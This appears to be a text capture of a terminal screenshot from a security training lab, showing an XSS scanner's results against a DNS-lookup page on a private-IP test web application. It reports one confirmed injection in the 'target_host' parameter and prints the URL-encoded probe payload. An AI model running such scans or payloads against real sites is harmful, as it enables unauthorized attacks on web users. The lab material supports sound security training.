 LXTerminal
File Edit Tabs Help
=============================================
[*] Injection(s) Results:
=============================================
[ FOUND! ] -> [ e73c366dbb3798baaccb742baca8f562 ] : [ target_host ] -> [ ">PAYLOAD ]
==================================================
Mosquito(es) landed!
==================================================
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.168.7.3/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: e73c366dbb3798baaccb742baca8f562
[*] Payload: target_host=%22%3Ee73c366dbb3798baaccb742baca8f562&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND!
--------------------------------------------------
root@attackdefense:~#
LXTerminal Mozilla Firefox Burp Suite...ry Project 1 2 3 4 22:26